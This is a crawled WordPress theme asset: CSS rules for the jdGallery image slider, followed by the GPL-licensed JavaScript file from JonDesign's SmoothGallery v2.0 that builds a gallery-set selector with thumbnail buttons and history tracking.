.jdGallery a.open {left: 0; top: 0; width: 100%; height: 100%;}
.jdGallery a.right, .jdGallery a.left {position: absolute; height: 99%; width: 25%; cursor: pointer; z-index: 10; filter:alpha(opacity=20); -moz-opacity: 0.2; -khtml-opacity: 0.2; opacity: 0.2;}
* html .jdGallery a.right, * html .jdGallery a.left {filter:alpha(opacity=50);}
.jdGallery a.right:hover, .jdGallery a.left:hover {filter:alpha(opacity=80); -moz-opacity: 0.8; -khtml-opacity: 0.8; opacity: 0.8;}
.jdGallery a.left {left: 0; top: 0; background: url('/wp-content/themes/mesocolumn/lib/scripts/jd-gallery/img/fleche1.png') no-repeat center left;}
* html .jdGallery a.left {background: url('/wp-content/themes/mesocolumn/lib/scripts/jd-gallery/img/fleche1.gif') no-repeat center left;}
.jdGallery a.right {right: 0; top: 0; background: url('/wp-content/themes/mesocolumn/lib/scripts/jd-gallery/img/fleche2.png') no-repeat center right;}
* html .jdGallery a.right {background: url('/wp-content/themes/mesocolumn/lib/scripts/jd-gallery/img/fleche2.gif') no-repeat center right;}
.jdGallery a.open {left: 0; top: 0; width: 100%; height: 100%;}
.withArrows a.open {position: absolute; top: 0; left: 25%; height: 99%; width: 50%; cursor: pointer; z-index: 10; background: none; -moz-opacity: 0.8; -khtml-opacity: 0.8; opacity: 0.8;}
.withArrows a.open:hover {background: url('/wp-content/themes/mesocolumn/lib/scripts/jd-gallery/img/open.png') no-repeat center center;}
* html .withArrows a.open:hover {background: url('/wp-content/themes/mesocolumn/lib/scripts/jd-gallery/img/open.gif') no-repeat center center; filter:alpha(opacity=80);}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tecmetic.com/wp-content/themes/mesocolumn/lib/scripts/jd-gallery/jd.gallery.set.js
body_size: 2077
content:
/*
    This file is part of JonDesign's SmoothGallery v2.0.

    JonDesign's SmoothGallery is free software; you can redistribute it and/or modify
    it under the terms of the GNU General Public License as published by
    the Free Software Foundation; either version 3 of the License, or
    (at your option) any later version.

    JonDesign's SmoothGallery is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.

    You should have received a copy of the GNU General Public License
    along with JonDesign's SmoothGallery; if not, write to the Free Software
    Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA  02110-1301  USA

    Main Developer: Jonathan Schemoul (JonDesign: http://www.jondesign.net/)
*/

var gallerySet = gallery.extend({
	initialize: function(element, options) {
		this.setOptions({
			manualSetData: [],
			gallerySelector: "div.galleryElement",
			galleryTitleSelector: "h2",
			textGallerySelector: 'Galleries',
			textShowGallerySelector: 'Other Galleries',
			textGalleryInfo: '{0} pictures',
			startWithSelector: true,
			/* Changing default options */
			textShowCarousel: '{0}/{1} Pictures',
			carouselPreloader: false
		}, options);
		this.gallerySet = this.options.manualSetData;
		this.addEvent('onPopulated', this.createGallerySelectorTab.bind(this));
		this.addEvent('onPopulated', this.createGallerySelector.bind(this));
		this.startWithSelectorFn = this.toggleGallerySelector.pass(true, this);
		if (this.options.startWithSelector)
			this.addEvent('onGallerySelectorCreated', this.startWithSelectorFn);
		this.parent(element, this.options);
	},
	populateData: function() {
		options = this.options;
		var data = $A(this.gallerySet);
		this.populateFrom.getElements(options.gallerySelector).each(function (galEl) {
			currentGalArrayPlace = 0;
			galleryDict = {
				title: galEl.getElement(options.galleryTitleSelector).innerHTML,
				elements: []
			}
			galleryDict.elements.extend(this.populateGallery(galEl, 0));
			data.extend([galleryDict]);
			if (this.options.destroyAfterPopulate)
				galEl.remove();
		}, this);
		this.gallerySet = data;
		this.galleryData = data[0].elements;
		this.currentGallery = 0;
		this.fireEvent('onPopulated');
	},
	changeGallery: function(number)
	{
		if (number!=this.currentGallery)
		{
			this.changeData(this.gallerySet[number].elements);
			this.maxIter = this.gallerySet[number].elements.length;
			this.currentGallery = number;
			this.gallerySelectorBtn.setHTML(this.gallerySet[number].title);
			this.fireEvent('onGalleryChanged');
		}
		this.toggleGallerySelector(false);
	},
	createGallerySelectorTab: function() {
		this.gallerySelectorBtn = new Element('a').addClass('gallerySelectorBtn').setProperties({
			title: this.options.textShowGallerySelector
		}).setHTML(this.options.textShowGallerySelector).addEvent(
			'click',
			function(){ this.toggleGallerySelector(true); }.bind(this)
		).injectInside(this.galleryElement);
		this.addEvent('onShowCarousel', function(){this.gallerySelectorBtn.setStyle('zIndex', 10)}.bind(this));
		this.addEvent('onCarouselHidden', function(){this.gallerySelectorBtn.setStyle('zIndex', 15)}.bind(this));
	},
	createGallerySelector: function() {
		this.gallerySelector = new Fx.Styles(
			new Element('div').addClass(
				'gallerySelector'
			).injectInside(
				this.galleryElement
			).setStyles({
				'display': 'none',
				'opacity': '0'
			})
		);
		this.gallerySelectorTitle = 
			new Element('h2').setHTML(
				this.options.textGallerySelector
			).injectInside(this.gallerySelector.element);
		var gallerySelectorHeight = this.galleryElement.offsetHeight - 50 - 10 - 2;
		this.gallerySelectorWrapper = new Fx.Style(
			new Element('div').addClass(
				'gallerySelectorWrapper'
			).setStyle(
				'height',
				gallerySelectorHeight + "px"
			).injectInside(this.gallerySelector.element)
		);
		this.gallerySelectorInner =	new Element('div').addClass('gallerySelectorInner').injectInside(this.gallerySelectorWrapper.element);
		this.gallerySelectorWrapper.scroller = new Scroller(this.gallerySelectorWrapper.element, {
			area: 100,
			velocity: 0.3
		}).start();
		this.createGalleryButtons();
		this.fireEvent('onGallerySelectorCreated');
	},
	createGalleryButtons: function () {
		var galleryButtonWidth =
			((this.galleryElement.offsetWidth - 30) / 2) - 14;
		this.gallerySet.each(function(galleryItem, index){
			var button = new Element('div').addClass('galleryButton').injectInside(
				this.gallerySelectorInner
			).addEvents({
				'mouseover': function(myself){
					myself.button.addClass('hover');
				}.pass(galleryItem, this),
				'mouseout': function(myself){
					myself.button.removeClass('hover');
				}.pass(galleryItem, this),
				'click': function(myself, number){
					this.changeGallery.pass(number,this)();
				}.pass([galleryItem, index], this)
			}).setStyle('width', galleryButtonWidth);
			galleryItem.button = button;
			var thumbnail = "";
			if (this.options.showCarousel)
				thumbnail = galleryItem.elements[0].thumbnail;
			else
				thumbnail = galleryItem.elements[0].image;
			new Element('div').addClass('preview').setStyle(
				'backgroundImage',
				"url('" + thumbnail + "')"
			).injectInside(button);
			new Element('h3').setHTML(galleryItem.title).injectInside(button);
			new Element('p').addClass('info').setHTML(formatString(this.options.textGalleryInfo, galleryItem.elements.length)).injectInside(button);
		}, this);
		new Element('br').injectInside(this.gallerySelectorInner).setStyle('clear','both');
	},
	toggleGallerySelector: function(state) {
		if (state)
			this.gallerySelector.start({'opacity' : 1}).element.setStyle('display','block');
		else
			this.gallerySelector.start({'opacity' : 0});
	},
	initHistory: function() {
		this.fireEvent('onHistoryInit');
		this.historyKey = this.galleryElement.id + '-gallery';
		if (this.options.customHistoryKey)
			this.historyKey = this.options.customHistoryKey();
		this.history = HistoryManager.register(
			this.historyKey,
			[1,1],
			function(values) {
				this.changeGallery.pass(parseInt(values[0]) - 1, this).delay(10);
				if(this.gallerySelector)
					this.toggleGallerySelector.pass(false, this).delay(500);
				this.goTo.pass(parseInt(values[1]) - 1, this).delay(100);
			}.bind(this),
			function(values) {
				return [this.historyKey, '(', values[0], ')', '-picture','(', values[1], ')'].join('');
			}.bind(this),
			this.historyKey + '\\((\\d+)\\)-picture\\((\\d+)\\)');
		updateHistory = function(){
			this.history.setValue(0, this.currentGallery + 1);
			this.history.setValue(1, this.currentIter + 1);
		}.bind(this);		
		
		this.addEvent('onChanged', updateHistory);
		this.addEvent('onGalleryChanged', updateHistory);
		this.fireEvent('onHistoryInited');
	}
});

